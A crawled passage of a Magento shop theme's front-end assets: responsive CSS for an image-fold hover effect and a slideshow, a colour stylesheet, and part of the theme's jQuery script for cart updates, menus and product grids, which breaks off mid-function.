 -moz-transform-origin: left center;
 -o-transform-origin: left center;
 -ms-transform-origin: left center;
 transform-origin: left center;
 -webkit-transition: -webkit-transform 350ms ease-in-out;
 -moz-transition: -moz-transform 350ms ease-in-out;
 -o-transition: -o-transform 350ms ease-in-out;
 -ms-transition: -ms-transform 350ms ease-in-out;
 transition: transform 350ms ease-in-out;
 width: 64px;
}
.view .s1 {
 width: 64px;
}
.view .overlay {
 width: 64px;
}
.view .s2, .view .s3, .view .s4, .view .s5 {
 -webkit-transform: translate3d(64px, 0, 0);
 -moz-transform: translate3d(64px, 0, 0);
 -o-transform: translate3d(64px, 0, 0);
 -ms-transform: translate3d(64px, 0, 0);
 transform: translate3d(64px, 0, 0);
 display:block;
}
.view:hover .s1 {
 -webkit-transition-delay: 200ms;
 -moz-transition-delay: 200ms;
 -o-transition-delay: 200ms;
 -ms-transition-delay: 200ms;
 transition-delay: 200ms;
 -webkit-transform: rotate3d(0, 1, 0, -3deg);
 -moz-transform: rotate3d(0, 1, 0, -3deg);
 -o-transform: rotate3d(0, 1, 0, -3deg);
 -ms-transform: rotate3d(0, 1, 0, -3deg);
 transform: rotate3d(0, 1, 0, -3deg);
}
.view:hover .s2 {
 -webkit-transition-delay: 150ms;
 -moz-transition-delay: 150ms;
 -o-transition-delay: 150ms;
 -ms-transition-delay: 150ms;
 transition-delay: 150ms;
 -webkit-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -10deg);
 -moz-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -10deg);
 -o-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -10deg);
 transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -10deg);
 -ms-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -20deg);
}
.view:hover .s3 {
 -webkit-transition-delay: 100ms;
 -moz-transition-delay: 100ms;
 -o-transition-delay: 100ms;
 -ms-transition-delay: 100ms;
 transition-delay: 100ms;
 -webkit-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -16deg);
 -moz-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -16deg);
 -o-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -16deg);
 transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -16deg);
 -ms-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -26deg);
}
.view:hover .s4 {
 -webkit-transition-delay: 50ms;
 -moz-transition-delay: 50ms;
 -o-transition-delay: 50ms;
 -ms-transition-delay: 50ms;
 transition-delay: 50ms;
 -webkit-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -30deg);
 -moz-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -30deg);
 -o-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -30deg);
 transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -30deg);
 -ms-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -50deg);
}
.view:hover .s5 {
 -webkit-transform: translate3d(64px, 0, 0) rotate3d(0, 1, 0, -42deg);
 -moz-transform: translate3d(64px, 0, 0) rotate3d(0, 1, 0, -42deg);
 -o-transform: translate3d(64px, 0, 0) rotate3d(0, 1, 0, -42deg);
 transform: translate3d(64px, 0, 0) rotate3d(0, 1, 0, -42deg);
 -ms-transform: translate3d(64px, 0, 0) rotate3d(0, 1, 0, -62deg);
}
.view:hover .slice {
 margin-left:inherit;
}
}

@media (max-width: 767px) and (min-width: 480px) {

#hoverfold {
margin: 0;
}
.hoverfold-item {
 width:360px;
 margin: 0 10%;
 float: none;
}
.view {
 overflow:visible !important;
 -webkit-perspective: 800px;
 -moz-perspective: 800px;
 -o-perspective: 800px;
 -ms-perspective: 800px;
 perspective: 800px;
 height:301px;
}
 .view:hover .overlay {
 opacity: 1;
}
 .view .slice {
 -webkit-transform-style: preserve-3d;
 -moz-transform-style: preserve-3d;
 -o-transform-style: preserve-3d;
 -ms-transform-style: preserve-3d;
 transform-style: preserve-3d;
 -webkit-transform-origin: left center;
 -moz-transform-origin: left center;
 -o-transform-origin: left center;
 -ms-transform-origin: left center;
 transform-origin: left center;
 -webkit-transition: -webkit-transform 350ms ease-in-out;
 -moz-transition: -moz-transform 350ms ease-in-out;
 -o-transition: -o-transform 350ms ease-in-out;
 -ms-transition: -ms-transform 350ms ease-in-out;
 transition: transform 350ms ease-in-out;
}
 .view .s1 {
 width: 72px;
}
 .view .s2, .view .s3, .view .s4, .view .s5 {
 -webkit-transform: translate3d(72px, 0, 0);
 -moz-transform: translate3d(72px, 0, 0);
 -o-transform: translate3d(72px, 0, 0);
 -ms-transform: translate3d(72px, 0, 0);
 transform: translate3d(72px, 0, 0);
 display:block;
}
 .view:hover .s1 {
 -webkit-transition-delay: 200ms;
 -moz-transition-delay: 200ms;
 -o-transition-delay: 200ms;
 -ms-transition-delay: 200ms;
 transition-delay: 200ms;
 -webkit-transform: rotate3d(0, 1, 0, -3deg);
 -moz-transform: rotate3d(0, 1, 0, -3deg);
 -o-transform: rotate3d(0, 1, 0, -3deg);
 -ms-transform: rotate3d(0, 1, 0, -3deg);
 transform: rotate3d(0, 1, 0, -3deg);
}
 .view:hover .s2 {
 -webkit-transition-delay: 150ms;
 -moz-transition-delay: 150ms;
 -o-transition-delay: 150ms;
 -ms-transition-delay: 150ms;
 transition-delay: 150ms;
 -webkit-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -10deg);
 -moz-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -10deg);
 -o-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -10deg);
 transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -10deg);
 -ms-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -20deg);
}
 .view:hover .s3 {
 -webkit-transition-delay: 100ms;
 -moz-transition-delay: 100ms;
 -o-transition-delay: 100ms;
 -ms-transition-delay: 100ms;
 transition-delay: 100ms;
 -webkit-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -16deg);
 -moz-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -16deg);
 -o-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -16deg);
 transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -16deg);
 -ms-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -26deg);
}
 .view:hover .s4 {
 -webkit-transition-delay: 50ms;
 -moz-transition-delay: 50ms;
 -o-transition-delay: 50ms;
 -ms-transition-delay: 50ms;
 transition-delay: 50ms;
 -webkit-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -30deg);
 -moz-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -30deg);
 -o-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -30deg);
 transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -30deg);
 -ms-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -50deg);
}
 .view:hover .s5 {
 -webkit-transform: translate3d(72px, 0, 0) rotate3d(0, 1, 0, -42deg);
 -moz-transform: translate3d(72px, 0, 0) rotate3d(0, 1, 0, -42deg);
 -o-transform: translate3d(72px, 0, 0) rotate3d(0, 1, 0, -42deg);
 transform: translate3d(72px, 0, 0) rotate3d(0, 1, 0, -42deg);
 -ms-transform: translate3d(72px, 0, 0) rotate3d(0, 1, 0, -62deg);
}
 .view:hover .slice {
 margin-left:inherit;
}
}


/* image width 300 */

@media (max-width: 479px) {
#hoverfold {
margin: 0;
}
.hoverfold-item {
 width:290px;
 margin: 0 10%;
 float: none;
}
 .view {
 overflow:visible !important;
 height: 243px;
 -webkit-perspective: 800px;
 -moz-perspective: 800px;
 -o-perspective: 800px;
 -ms-perspective: 800px;
 perspective: 800px;
}
.view .s1 {
 background-position: 0px 0px;
}
.view .s2 {
 background-position: -58px 0px;
}
.view .s3 {
 background-position: -116px 0px;
}
.view .s4 {
 background-position: -174px 0px;
}
.view .s5 {
 background-position: -232px 0px;
}
.view:hover .overlay {
 opacity: 1;
}
.view .slice {
 -webkit-transform-style: preserve-3d;
 -moz-transform-style: preserve-3d;
 -o-transform-style: preserve-3d;
 -ms-transform-style: preserve-3d;
 transform-style: preserve-3d;
 -webkit-transform-origin: left center;
 -moz-transform-origin: left center;
 -o-transform-origin: left center;
 -ms-transform-origin: left center;
 transform-origin: left center;
 -webkit-transition: -webkit-transform 350ms ease-in-out;
 -moz-transition: -moz-transform 350ms ease-in-out;
 -o-transition: -o-transform 350ms ease-in-out;
 -ms-transition: -ms-transform 350ms ease-in-out;
 transition: transform 350ms ease-in-out;
 width: 58px;
}
.view .s1 {
 width: 58px;
}
.view .overlay {
 width: 58px;
}
.view .s2, .view .s3, .view .s4, .view .s5 {
 -webkit-transform: translate3d(58px, 0, 0);
 -moz-transform: translate3d(58px, 0, 0);
 -o-transform: translate3d(58px, 0, 0);
 -ms-transform: translate3d(58px, 0, 0);
 transform: translate3d(58px, 0, 0);
 display:block;
}
.view:hover .s1 {
 -webkit-transition-delay: 200ms;
 -moz-transition-delay: 200ms;
 -o-transition-delay: 200ms;
 -ms-transition-delay: 200ms;
 transition-delay: 200ms;
 -webkit-transform: rotate3d(0, 1, 0, -3deg);
 -moz-transform: rotate3d(0, 1, 0, -3deg);
 -o-transform: rotate3d(0, 1, 0, -3deg);
 -ms-transform: rotate3d(0, 1, 0, -3deg);
 transform: rotate3d(0, 1, 0, -3deg);
}
.view:hover .s2 {
 -webkit-transition-delay: 150ms;
 -moz-transition-delay: 150ms;
 -o-transition-delay: 150ms;
 -ms-transition-delay: 150ms;
 transition-delay: 150ms;
 -webkit-transform: translate3d(57px, 0, 0) rotate3d(0, 1, 0, -10deg);
 -moz-transform: translate3d(57px, 0, 0) rotate3d(0, 1, 0, -10deg);
 -o-transform: translate3d(57px, 0, 0) rotate3d(0, 1, 0, -10deg);
 transform: translate3d(57px, 0, 0) rotate3d(0, 1, 0, -10deg);
 -ms-transform: translate3d(57px, 0, 0) rotate3d(0, 1, 0, -20deg);
}
.view:hover .s3 {
 -webkit-transition-delay: 100ms;
 -moz-transition-delay: 100ms;
 -o-transition-delay: 100ms;
 -ms-transition-delay: 100ms;
 transition-delay: 100ms;
 -webkit-transform: translate3d(57px, 0, 0) rotate3d(0, 1, 0, -16deg);
 -moz-transform: translate3d(57px, 0, 0) rotate3d(0, 1, 0, -16deg);
 -o-transform: translate3d(57px, 0, 0) rotate3d(0, 1, 0, -16deg);
 transform: translate3d(57px, 0, 0) rotate3d(0, 1, 0, -16deg);
 -ms-transform: translate3d(57px, 0, 0) rotate3d(0, 1, 0, -26deg);
}
.view:hover .s4 {
 -webkit-transition-delay: 50ms;
 -moz-transition-delay: 50ms;
 -o-transition-delay: 50ms;
 -ms-transition-delay: 50ms;
 transition-delay: 50ms;
 -webkit-transform: translate3d(57px, 0, 0) rotate3d(0, 1, 0, -30deg);
 -moz-transform: translate3d(57px, 0, 0) rotate3d(0, 1, 0, -30deg);
 -o-transform: translate3d(57px, 0, 0) rotate3d(0, 1, 0, -30deg);
 transform: translate3d(57px, 0, 0) rotate3d(0, 1, 0, -30deg);
 -ms-transform: translate3d(57px, 0, 0) rotate3d(0, 1, 0, -50deg);
}
.view:hover .s5 {
 -webkit-transform: translate3d(58px, 0, 0) rotate3d(0, 1, 0, -42deg);
 -moz-transform: translate3d(58px, 0, 0) rotate3d(0, 1, 0, -42deg);
 -o-transform: translate3d(58px, 0, 0) rotate3d(0, 1, 0, -42deg);
 transform: translate3d(58px, 0, 0) rotate3d(0, 1, 0, -42deg);
 -ms-transform: translate3d(58px, 0, 0) rotate3d(0, 1, 0, -62deg);
}
.view:hover .slice {
 margin-left:inherit;
}
}


--- FILE ---
content_type: text/css
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/css/smoothslides.theme.css
body_size: 2201
content:
/* Captions */
.ss-capwrap {
    text-align:center;
    position:absolute;
    bottom:5px;
    width:100%;
    text-align: center;
}
.ss-caption {
    border-radius: 4px;
    color: #FFF;
    text-transform: uppercase;
    letter-spacing: 4px;
    text-shadow: 0 0 10px rgba(41, 41, 41, 0.89);
    font-weight: bold;
    padding: 15px 10px;
    font-family: sans-serif;
    font-size: 16px;
    display: inline-block;
}

/* Pagination */
.ss-pag-wrap {
    position: absolute;
    text-align: center;
    width: 100%;
    padding-top:15px;
}
.ss-paginate {
    display: inline-block;
    font-size: 20px;
    padding: 5px 10px;
    border-radius: 4px;
    background: #fff;  
}
.ss-paginate a:link,
.ss-paginate a:visited {
    display: inline-block;
    width: 12px;
    height: 12px;
    border-radius: 6px;
    margin: 3px 6px;
    background: #F0353A;
    -webkit-transition:all .2s ease-out;
}
.ss-paginate a:hover {
    box-shadow: 0 0px 0 2px #F0353A;
}
.ss-current {
    background: #FFF!important;
    box-shadow: 0 0px 0 2px #F0353A;
}

/* Previous & Next Buttons */
#ss-prev, #ss-next {
    position: absolute;
    top: 50%;
	margin-top:-10px
	color:#2b2b2b
}
#ss-prev:before, #ss-next:before{	font-family:icomoon;
	font-size:50px!important;
	display:inline-block;
	content:'\e07b'
}
#ss-prev:before {
	content:'\e078'
}

#ss-prev:hover, #ss-next:hover {
    color:#ee3b27;
}
#ss-prev {
    left:20px;
}
#ss-next {
    right:20px;
}

/* Probably don't need to edit below here */
.ss-slides-wrap {
    position: relative;
    display: block;
    line-height: 0px;
}
.ss-slides {
    position:relative;
    overflow:hidden;
    display:block;
    transform-origin:50% 50%;
    -ms-transform-origin:50% 50%;
    -webkit-transform-origin:50% 50%;
}
.ss-slide {
    top:0;
    left:0;
    position: absolute;
    width:100%;
    zoom: 1;
    line-height:0;
    -webkit-backface-visibility: hidden;
}
.ss-slide:after {
    content: "";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}
.ss-slide img {
    max-width:100%;    
}
.notrans {
    -webkit-transition: none!important;
    -moz-transition:none!important;
    transition: none!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/css/colors/colors_default.css
body_size: 3802
content:
/*
ATTENTION! changes in this css file will be overwritten. If you want to change this template change file  /app/design/frontend/base/default/template/etheme/megatron/cssrefresh/colors.phtml
*/
/*text color*/

/*link color*/

/*link hover color*/

/*Background Color*/

/*Background Image*/


/***************Captions***************/


/***************Buttons***************/


/*Bg color*/
    .back-link a,a.back-link,.btn-mega,.btn-mega.btn-inverse:hover,
    .content-aside button.button, .buttons-set button.button, .buttons-set a.back-link, p.back-link a, button.btn-cart, .my-account button, #multiship-addresses-table button, #review-button{background-color: #008ad3;}

    a.back-link:hover,.btn-mega:hover,.btn-mega.btn-inverse{color: #008ad3 !important;}


    .btn-mega:hover,.btn-mega.btn-inverse,.btn-mega.btn-inverse:hover,
    .content-aside button.button:hover,
    .buttons-set button.button:hover,
    .buttons-set a.back-link:hover,
    p.back-link a:hover,
    button.btn-cart:hover,
    .my-account button:hover,
    #multiship-addresses-table button:hover,
    #review-button:hover{border-color:#008ad3;
    color:#008ad3 !important;
    background:0 0}






/***************Products***************/
/*discount lable*/

/*sale lable*/

/*new lable*/

/*button*/

/*button hover*/

/*price*/

/*special price*/



/***************Footer***************/

/*link color*/



/*theme color*/
    .sf-menu > li,.sf-menu > li:hover,
    .navbar-main-menu .active .btn-main, .navbar-main-menu .with-sub .btn-main:hover, .navbar-main-menu .current .btn-main,
    .filters-by-category li a.selected, .filters-by-category li a:hover,.navbar-main-menu .item .btn-main,.countdown_inner,.back-to-top:hover{ border-color:#008ad3}

    .navbar-main-submenu .exclusive .icon,.product-controls-list .cart,.rating{color:#008ad3}
    .navbar-switcher,.nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover{background-color:#008ad3 !important}
    .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover,.responsive .tabs-left .tab-content-outer,.nav-tabs{ border-color:#008ad3 !important}


    .filters-by-category li a.selected,.member-info .contact-icon:hover{border-color:#008ad3;background-color: #008ad3;}

    .services-block-dark a:hover .icon span,.navbar-main-submenu .button-up:hover{color:#008ad3 !important;}

    .fullwidthbanner-container .bullet.selected,.hbl_pal_offline_submit_bg,.hbl_pal_title_bg{background-color: #008ad3 !important;}

    .tp-leftarrow.default:hover:before, .tp-rightarrow.default:hover:before{color:#008ad3;}

    .owl-slider-outer .owl-slider-next:hover, .owl-slider-outer .owl-slider-prev:hover, .owl-theme .owl-controls .owl-buttons div:hover,
    .jcarousel-skin-previews .jcarousel-prev:hover, .jcarousel-skin-previews .jcarousel-next:hover,
    .view-mode > a.active,.view-mode > a:hover{color:#008ad3;}

    .main-slider .owl-slider-outer .owl-slider-next:hover, .main-slider .owl-slider-outer .owl-slider-prev:hover, .main-slider .owl-theme .owl-controls .owl-buttons div:hover{color:#008ad3 !important;}

    .infobox,.blockquote,.testimonials,.services-block-box .item,.price-table.active,.price-table.active .price-table-price, .price-table.active .price-table-title  {
    border-color: #008ad3;
    }
    .color_mark,.back-to-top:hover, .ajax-loader.progress .progress-bar-danger{background-color: #008ad3;}
    .styled-list li:before,.color,.dropcap.color{color:#008ad3}
    .icon-circle-sm.active, .icon-circle-xs.active, .icon-circle.active,.services-block-box .full-text,.services-block-box .icon,.services-block-box .title,.price-table.active .price-table-price,.accordion-faq .panel-heading a{background-color: #008ad3;}





/*recent posts bg*/

/*boxed fixed bg*/


--- FILE ---
content_type: application/javascript
request_url: https://www.koltorahonline.com/js/etheme/megatron/megatron.js
body_size: 49150
content:
function cartUpdate(){
    jQuery.ajax({
        url:updateCartHtml,
        type:'POST',
        success : function(data){
            data = JSON.parse(data);
            jQuery('#cart-page').replaceWith(data.cart);
            if(jQuery('#shopping_cart')){
                jQuery('#shopping_cart').replaceWith(data.topcart);
            }
            if(jQuery('.nav-item.item-04')){
                jQuery('.nav-item.item-04').html(data.topcart_mobile);
            }


            hideLoading();
        },
        error : function(data){
            hideLoading();
        }
    })
}
function updateQuantity(){
    var data = jQuery('#form-cart').serialize();
    showLoading();
    jQuery.ajax({
        url: updateCartUrl,
        type: 'post',
        data: data,
        success : function(data){
            cartUpdate();
        },
        error : function(data){
            alert(data);
            cartUpdate();
        }
    });
};

jQuery(document).ready(function(){
    jQuery('#shopping_cart').click(function(){
        var elem = this;
        if(jQuery(elem).hasClass('open-in-tablet')){
            setTimeout((function(){jQuery(elem).removeClass('open');jQuery(elem).removeClass('open-in-tablet');}),100);
        }
        else{
            setTimeout((function(){jQuery(elem).addClass('open');jQuery(elem).addClass('open-in-tablet')}),100);
        }
    });
    if(navigator.userAgent.indexOf('Linux') + 1) {
        jQuery('body').addClass('linux');
    }

    jQuery('.navbar-main-menu dt.item').mousemove(function(e){
        var elem = this;
        changeHeightBlock = function()
        {
            var block = jQuery(elem).next();
            //var index = Math.abs(parseInt(jQuery('#menuScroller').css('margin-left'))) / 1140;
            var needHeight = jQuery(block).height();
            //jQuery('#menuScrollerWrapper').css('max-height', '400px');
            jQuery('#menuScrollerWrapper').height(needHeight);
        };
        changeHeightBlock();
    });
    jQuery('body').on("click",".remove-button.hidden-xs",function(e){
        showLoading();
        e.preventDefault;
        e.stopPropagation;
        var url = jQuery(this).attr('href');
        jQuery.ajax({
            url: url,
            type:'POST',
            success : function(data){
                cartUpdate();
            },
            error : function(data){
                alert(data);
                cartUpdate();
            }
        });
        return false;
    });
    jQuery('body').on("click",".input-group-addon:last-child",function(){
        var el = jQuery(this).siblings('input');
        var val = parseInt(el.val()) + 1;
        el.val(val > 0 ? val : 1);
        updateQuantity();
    });
    jQuery('body').on("click",".input-group-addon:first-child",function(){
        var el = jQuery(this).siblings('input');
        var val = parseInt(el.val()) - 1;
        el.val(val > 0 ? val : 1);
        updateQuantity();
    });
});

jQuery(function ($) {
    "use strict";
    var hiddenBut = $('header.variant4 .navbar-secondary-menu .btn-group.btn-hidden'),
        hiddenWidth = 50,
        animDiration = 300;
    hiddenBut.hover(
        function () {
            $(this).stop(true, false).animate({'width': $(this).prop('scrollWidth') }, animDiration , function(){ $(this).css({'overflow':'visible'})});

            $(this).delay(400).queue(function(){
                $(this).addClass('open');
                $(this).dequeue();
            });

        },

        function () {
            $(this).stop(true, false).removeClass('open').animate({'width':hiddenWidth}, animDiration, function(){ $(this).css({'overflow':'hidden'})});
            $(this).removeClass('open')
        });

    var searchHidden = $('header.variant4 .navbar-search input.form-control');

    searchHidden.focus(function(){
        $(this).parent().parent('.navbar-search').addClass("focus");
    }).blur(function(){
            $(this).parent().parent('.navbar-search').removeClass("focus");
    })
});
function calculateMenuItemsInRow(row) {
    jQuery(row).children(".item").each(function () {
        if (jQuery(this).prev().prev().length > 0) {
            if (jQuery(this).position().top != jQuery(this).prev().prev().position().top) {
                if (jQuery("body").hasClass("rtl")) {
                    var rightMargin = jQuery('.navbar-main-menu').width() - jQuery('.navbar-main-menu .item:first').position().left - jQuery('.navbar-main-menu .item:first').width();
                    //console.log (rightMargin);
                    jQuery(this).css({
                        'marginRight': rightMargin
                    });
                } else {
                    var leftMargin = jQuery('.navbar-main-menu .item:first').position().left;

                    jQuery(this).css({
                        'marginLeft': leftMargin
                    });
                }
                //jQuery(this).before('<div class="navbar-main-menu-divider clearfix"></div>');
                return false;
            }
            ;
        }
    });
};


function checkMenuOverlay() {

    var overlaps = (function () {
        function getPositions(elem) {
            var pos, width, height;
            pos = jQuery(elem).offset();
            width = jQuery(elem).width();
            height = jQuery(elem).height();
            //console.log (pos.left);
            //console.log (width);
            //console.log (height);
            return [
                [pos.left, pos.left + width],
                [pos.top, pos.top + height]
            ];
        }

        function comparePositions(p1, p2) {
            var r1, r2;
            r1 = p1[0] < p2[0] ? p1 : p2;
            r2 = p1[0] < p2[0] ? p2 : p1;
            return r1[1] > r2[0] || r1[0] === r2[0];
        }

        return function (a, b) {
            var pos1 = getPositions(a),
                pos2 = getPositions(b);
            return comparePositions(pos1[0], pos2[0]) && comparePositions(pos1[1], pos2[1]);

        };
    })();

    jQuery(".navbar-main-menu-divider").each(function () {
        jQuery(this).remove()
    });

    var menu = jQuery('.navbar-main-menu');
    var menu_item = jQuery('.navbar-main-menu .item');

    var checkBoxOverlay = jQuery('.navbar-search');

    var overlay = false;

    checkBoxOverlay.addClass('noTransition');

    menu_item.each(function () {
        var box = jQuery(this),
            box1 = checkBoxOverlay;
        box.css({
            'background': 'none',
            'marginLeft': 0,
            'marginRight': 0
        });

        if (overlaps(box, box1)) {

            overlay = true;
            if (jQuery("body").hasClass("rtl")) {
                var rightMargin = jQuery('.navbar-main-menu').width() - jQuery('.navbar-main-menu .item:first').position().left - jQuery('.navbar-main-menu .item:first').width();
                //console.log (rightMargin);
                box.css({
                    'marginRight': rightMargin
                });
            } else {
                var leftMargin = jQuery('.navbar-main-menu .item:first').position().left;
                //console.log (leftMargin);
                box.css({
                    'marginLeft': leftMargin
                });
            }
            //jQuery(this).before('<div class="navbar-main-menu-divider clearfix"></div>');
        }
    });
    if (overlay == false) {
        calculateMenuItemsInRow(menu)
    }
    var header = jQuery("header .navbar"),
        menuHeightInner = jQuery("header .navbar-height-inner");
        menuOpenHeight = 0;
    if(jQuery("#menuScrollerWrapper").css("display") == "block") {
        menuOpenHeight = jQuery("#menuScrollerWrapper").outerHeight();
    }
    //console.log (jQuery(".background", header).outerHeight( true ));
    menuHeightInner.css({
        'height': jQuery(".background", header).outerHeight(true) - menuOpenHeight
    });
    checkBoxOverlay.removeClass('noTransition');

};
var getDevicePixelRatio = function() {
    if (window.devicePixelRatio === undefined) { return 1; }
    return window.devicePixelRatio;
}
function retinaProducts(){
    if (getDevicePixelRatio() > 1)
    {
        jQuery('.product-retina').each(function(){
            jQuery(this).attr('src',jQuery(this).attr('data-image2x'));
        });
    }
};

(function () {
    var isBootstrapEvent = false;
    if (window.jQuery) {
        var all = jQuery('*');
        jQuery.each(['hide.bs.dropdown',
            'hide.bs.collapse',
            'hide.bs.modal',
            'hide.bs.tooltip'
        ], function (index, eventName) {
            all.on(eventName, function (event) {
                isBootstrapEvent = true;
            });
        });
    }
    var originalHide = Element.hide;
    Element.addMethods({
        hide: function (element) {
            if (isBootstrapEvent) {
                isBootstrapEvent = false;
                return element;
            }
            return originalHide(element);
        }
    });
})();
(function () {
    var viewportmeta = document.querySelector && document.querySelector('meta[name="viewport"]'),
        ua = navigator.userAgent,
        gestureStart = function () {
            viewportmeta.content = "width=device-width, minimum-scale=0.25, maximum-scale=1.6"
        }, scaleFix = function () {
            if (viewportmeta && (/iPhone|iPad/.test(ua) && !/Opera Mini/.test(ua))) {
                viewportmeta.content = "width=device-width, minimum-scale=1.0, maximum-scale=1.0";
                document.addEventListener("gesturestart", gestureStart, false)
            }
        };
    scaleFix()
})();


jQuery(function ($) {

    retinaProducts();

    "use strict";
    var pageBody = jQuery("body");

    function isTouchDevice() {
        return typeof window.ontouchstart != "undefined" ? true : false
    }

    if (isTouchDevice()) pageBody.addClass("touch");
    else pageBody.addClass("notouch")
});

/*jQuery(function ($) {
 "use strict";
 var viewGrid = $(".view-grid"),
 viewList = $(".view-list"),
 productList = $(".products-list");
 viewGrid.click(function (e) {
 productList.removeClass("products-list-in-row").addClass("products-list-in-column");
 e.preventDefault()
 });
 viewList.click(function (e) {
 productList.removeClass("products-list-in-column").addClass("products-list-in-row");
 e.preventDefault()
 })
 });*/

jQuery(function ($) {
    "use strict";
    var searchblock = $(".navbar-search"),
        searchinput = searchblock.find("input"),
        searchdropdown = searchblock.find(".dropdown-search");
    searchinput.bind("change paste keyup", function () {
        searchdropdown.show()
    });
    searchinput.bind("blur", function () {
        searchdropdown.hide()
    })
});
jQuery(function ($) {
    "use strict";
    var iconcolor = $(".icon-color:not(.disable)");
    var iconsize = $(".icon-size:not(.disable)");
    iconcolor.click(function () {
        if ($(this).hasClass("selected")) iconcolor.each(function () {
            $(this).removeClass("selected")
        });
        else {
            iconcolor.each(function () {
                $(this).removeClass("selected")
            });
            $(this).addClass("selected")
        }
    });
    iconsize.click(function () {
        if ($(this).hasClass("selected")) iconsize.each(function () {
            $(this).removeClass("selected")
        });
        else {
            iconsize.each(function () {
                $(this).removeClass("selected")
            });
            $(this).addClass("selected")
        }
    });
    var iconcolorPreview = $(".product-preview .icon-color:not(.disable)");
    iconcolorPreview.click(function (e) {
        var url = $(this).data("href");
        $(this).closest(".product-preview").find(".preview-image img").prop("src", url);
        return false
    })
});
jQuery(function ($) {
    "use strict";
    var usualmenu = $("ul.sf-menu");
    if (usualmenu.length != 0) usualmenu.supersubs({
        minWidth: 18,
        maxWidth: 27,
        extraWidth: 1
    }).superfish({onBeforeShow: function () {
            if ($(this).parents("ul").length > 1) {
                var w = $(window).width();
                var ul_offset = $(this).parents("ul").offset();
                var ul_width = $(this).parents("ul").outerWidth();
                ul_width = ul_width + 50;
                if ((ul_offset.left + ul_width > w - (ul_width / 2)) && (ul_offset.left - ul_width > 0)) {
                    $(this).addClass('offscreen_fix');
                }
                else {
                    $(this).removeClass('offscreen_fix');
                }
            }
            ;
        }})
});





jQuery(function ($) {
    "use strict";
    var hoverfold = $("#hoverfold");
    if (hoverfold.length != 0) {
        $("#hoverfold div").hoverfold()

        var $container = hoverfold;
        $container.isotope();
        var $optionSets = jQuery(".filters-by-category .option-set"),
            $optionLinks = $optionSets.find("a");
        $optionLinks.click(function () {
            var $this = $(this);
            if ($this.hasClass("selected")) return false;
            var $optionSet = $this.parents(".option-set");
            $optionSet.find(".selected").removeClass("selected");
            $this.addClass("selected");
            var options = {}, key = $optionSet.attr("data-option-key"),
                value = $this.attr("data-option-value");
            value = value === "false" ? false : value;
            options[key] = value;
            if (key === "layoutMode" && typeof changeLayoutMode === "function") changeLayoutMode($this, options);
            else $container.isotope(options);
            return false
        })
    }
   // if(jQuery(".filters-by-category .option-set a").length)
   // {jQuery(".filters-by-category .option-set a:last").click();jQuery(".filters-by-category .option-set a:first").click()}


});
jQuery(function ($) {
    "use strict";
    var arrowPrev = $(".small-previews a.prev");
    var arrowNext = $(".small-previews a.next");
    arrowPrev.hover(function () {
        $(this).parent().find(".small-preview.prev").stop(true, false).fadeToggle(400, "linear")
    });
    arrowNext.hover(function () {
        $(this).parent().find(".small-preview.next").stop(true, false).fadeToggle(400, "linear")
    })
});
jQuery(function ($) {
    "use strict";
    if ($("#popup-box").length > 0) $.fancybox.open("#popup-box")
    if ($(".std > .messages").length) $(".std > .messages").wrap('<section class="container">');
});

jQuery(function ($) {
    "use strict";
    var calculateProductsInRow = function (row) {
        $(".product-view-ajax-container.temp").each(function () {
            $(this).remove()
        });
        var productsInRow = 0;
        $(row).children(".product-preview").each(function () {
            if ($(this).prev().length > 0) {
                if ($(this).position().top != $(this).prev().position().top) return false;
                productsInRow++
            } else productsInRow++
        });
        $(row).children(":nth-child(" + productsInRow + "n)").after('<div class="product-view-ajax-container temp"><div class="product-view-ajax"><div class="ajax-loader progress progress-striped active"><div class="progress-bar progress-bar-danger" role="progressbar"></div></div><div class="layar"></div><div class="product-view-container"></div></div></div>')
        if ($(row).children().last().attr('class') != 'product-view-ajax-container temp') {
            $(row).append('<div class="product-view-ajax-container temp"><div class="product-view-ajax"><div class="ajax-loader progress progress-striped active"><div class="progress-bar progress-bar-danger" role="progressbar"></div></div><div class="layar"></div><div class="product-view-container"></div></div></div>')
        }
    };
    $(".products-list").each(function () {
        calculateProductsInRow(this)
    });
    $(window).resize(function () {
        $(".products-list").each(function () {
            calculateProductsInRow(this)
        })
    })
});
jQuery(function ($) {
    "use strict";
    var carousel = $(".tabsslider"),
        carouselnext = $(".carousel-next"),
        carouselprev = $(".carousel-prev"),
        carousellast = carousel.find("li:last-child"),
        carouselfirst = carousel.find("li:first-child");
    var hideshowarrow = function () {
